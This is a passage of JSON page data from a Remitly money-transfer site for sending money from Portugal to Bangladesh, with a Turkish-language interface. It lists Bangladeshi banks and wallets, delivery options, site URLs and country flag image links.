Bank","urlParam":"janata-bank","logoUrl":"https://media.remitly.io/janata_bank_tue_feb_02_2021.mWaGSpmXae78Gn0q.png"},{"id":"BGD_MEGHNA_BANK","displayName":"Meghna Bank","urlParam":"meghna-bank"},{"id":"BGD_MERCANTILE_BANK_LTD","displayName":"Mercantile Bank","urlParam":"mercantile-bank-ltd"},{"id":"BGD_MIDLAND_BANK","displayName":"Midland Bank","urlParam":"midland-bank"},{"id":"BGD_MODHUMOTI_BANK","displayName":"Modhumoti Bank","urlParam":"modhumoti-bank"},{"id":"BGD_MUTUAL_TRUST_BANK","displayName":"Mutual Trust Bank","urlParam":"mutual-trust-bank","logoUrl":"https://cdn.remitly.com/images/v1/img/mtb_wed_feb_19_2025.DGlkiTaqlw5VcjKf.jpg"},{"id":"BGD_NATIONAL_BANK_LTD","displayName":"National Bank","urlParam":"national-bank-ltd"},{"id":"BGD_NATIONAL_BANK_OF_PAKISTAN","displayName":"National Bank of Pakistan (NBP)","urlParam":"national-bank-of-pakistan"},{"id":"BGD_NCC_BANK","displayName":"NCC Bank","urlParam":"ncc-bank"},{"id":"BGD_NRB_BANK","displayName":"NRB Bank","urlParam":"nrb-bank"},{"id":"BGD_NRB_COMMERCIAL_BANK","displayName":"NRB Commercial Bank","urlParam":"nrb-commercial-bank"},{"id":"BGD_NRB_GLOBAL_BANK","displayName":"NRB Global Bank","urlParam":"nrb-global-bank"},{"id":"BGD_ONE_BANK","displayName":"One Bank","urlParam":"one-bank"},{"id":"BGD_PRIME_BANK","displayName":"Prime Bank","urlParam":"prime-bank"},{"id":"BGD_PUBALI_BANK","displayName":"Pubali Bank","urlParam":"pubali-bank","logoUrl":"https://cdn.remitly.com/images/v1/img/pubali_bank_plc_logo_png_seeklog.DbCJZZ1MHEcVavMF.png"},{"id":"BGD_RAJSHAHI_KRISHI_UNNAYAN_BANK","displayName":"Rajshahi Krishi Unnayan bank","urlParam":"rajshahi-krishi-unnayan-bank"},{"id":"BGD_RUPALI_BANK","displayName":"Rupali Bank","urlParam":"rupali-bank"},{"id":"BGD_SBAC_BANK","displayName":"SBAC Bank","urlParam":"sbac-bank"},{"id":"BGD_SHAHJALAL_ISLAMI_BANK","displayName":"Shahjalal Islami Bank","urlParam":"shahjalal-islami-bank"},{"id":"BGD_SHIMANTO_BANK","displayName":"Shimanto Bank","urlParam":"shimanto-bank"},{"id":"BGD_SOCIAL_ISLAMI_BANK","displayName":"Social Islami Bank","urlParam":"social-islami-bank"},{"id":"BGD_SONALI_BANK","displayName":"Sonali Bank","urlParam":"sonali-bank","logoUrl":"https://media.remitly.io/sonalibank_tue_feb_02_2021.R8tA0WrslSj7AIpc.png"},{"id":"BGD_SOUTH_BANGLA_AGRICULTURE_BANK","displayName":"South Bangla Agriculture Bank (SBAC)","urlParam":"south-bangla-agriculture-bank"},{"id":"BGD_SOUTHEAST_BANK","displayName":"Southeast Bank","urlParam":"southeast-bank"},{"id":"BGD_STANDARD_BANK","displayName":"Standard Bank","urlParam":"standard-bank"},{"id":"BGD_STANDARD_CHARTERED_BANK","displayName":"Standard Chartered Bank","urlParam":"standard-chartered-bank","logoUrl":"https://media.remitly.io/standardchartered_sun_mar_21_202.MPTA7z7s575klKiz.png"},{"id":"BGD_STATE_BANK_OF_INDIA","displayName":"State Bank of India (SBI)","urlParam":"state-bank-of-india"},{"id":"BGD_THE_FARMERS_BANK","displayName":"The Farmers Bank","urlParam":"the-farmers-bank"},{"id":"BGD_THE_PREMIER_BANK","displayName":"The Premier Bank","urlParam":"the-premier-bank"},{"id":"BGD_PREMIER_BANK","displayName":"The Premier Bank","urlParam":"premier-bank"},{"id":"BGD_TRUST_BANK","displayName":"Trust Bank","urlParam":"trust-bank"},{"id":"BGD_UNION_BANK","displayName":"Union Bank","urlParam":"union-bank"},{"id":"BGD_UNITED_COMMERCIAL_BANK","displayName":"United Commercial Bank","urlParam":"united-commercial-bank"},{"id":"BGD_UPAY","displayName":"Upay","urlParam":"upay","logoUrl":"https://media.remitly.io/upay_wed_sep_29_2021.hVgaKKYRgrrrH7JI.png"},{"id":"BGD_UTTARA_BANK","displayName":"Uttara Bank","urlParam":"uttara-bank"},{"id":"BGD_WOORI_BANK","displayName":"Woori Bank","urlParam":"woori-bank"}],"deliveryTypes":["DIRECT_TO_PHONE","CASH_PICKUP","BANK_DEPOSIT","PUSH_TO_CARD"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","topReceivingCountriesIso3":["BRA","IND","COL","PER","PAK","MOZ","MAR"],"assumedReceive":{"iso2":"BD","iso3":"BGD"},"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/pt/tr/swift-codes","sendReceiveUrl":"https://www.remitly.com/pt/tr/swift-codes/bangladesh","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/pt/tr/currency-converter/eur-to-bdt-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/pt/tr/bangladesh","landingUrl":"https://www.remitly.com/pt/tr/landing","slpUrl":"https://www.remitly.com/pt/tr","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","name":"Portekiz","sentenceName":"Portekiz","fromPhrase":"Portekiz'den","toPhrase":"Portekiz'e"},"receivingCountry":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","name":"Bangladeş","sentenceName":"Bangladeş","fromPhrase":"Bangladeş'ten","toPhrase":"Bangladeş'e"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_12